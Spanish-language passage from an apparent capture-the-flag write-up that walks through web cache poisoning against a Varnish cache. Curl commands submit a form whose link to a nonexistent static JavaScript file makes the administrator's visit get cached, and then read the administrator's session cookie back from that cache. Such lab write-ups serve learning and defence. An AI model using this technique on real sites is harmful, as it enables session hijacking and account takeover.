
Aquí podemos enviar algunas peticiones que el administrador leerá. En este tipo de formularios, podemos intentar inyectar payloads de XSS o CSRF para ver si hay inyección HTML o ejecución de JavaScript del lado del administrador. Sin embargo, esta vez no es vulnerable.
Envenenamiento de caché web
Debemos recordar que había una caché web, que es Varnish versión 6.2.0. Este software tiene algunos CVE, pero no hay un exploit claro. La clave es que el administrador seguirá el enlace que pongamos en el formulario. Pero hay un filtro, por ejemplo, no podemos ingresar nuestra propia dirección IP o la de localhost. Hay algunos artículos de portswigger.net que explican cómo se pueden comprometer los cachés web.
Dado que nos enfrentamos a una caché web, probablemente se esté guardando contenido estático (principalmente archivos CSS y JavaScript). La idea es hacer que el administrador solicite uno de estos archivos, de modo que la respuesta esté en la caché. El archivo no tiene que existir anteriormente:
$ curl 10.10.11.188/escalate -H 'Cookie: session=c4d1925a-a30d-4d9e-b652-a23924069b7c' -d 'to=Admin&link=http://10.10.11.188/static/js/asdf.js&reason=r&issue=Getting error while accessing search feature in enterprise platform.'
Escalation form submitted to Admin and will be reviewed soon!
Después de unos segundos y muchas pruebas y errores, se encuentra una nueva cookie de sesión al solicitar el archivo estático:
$ curl 10.10.11.188/static/js/asdf.js -sI | grep Cookie
Set-Cookie: session=d0041078-2303-4bf4-a109-83e7979ed453; HttpOnly; Path=/
Ahora podemos configurar esta cookie en el navegador:

Curiosamente, el nombre de usuario no cambia en la página web. De todos modos, podemos hacer click en “Tickets (escalated)”, pero está deshabilitado en el código HTML:
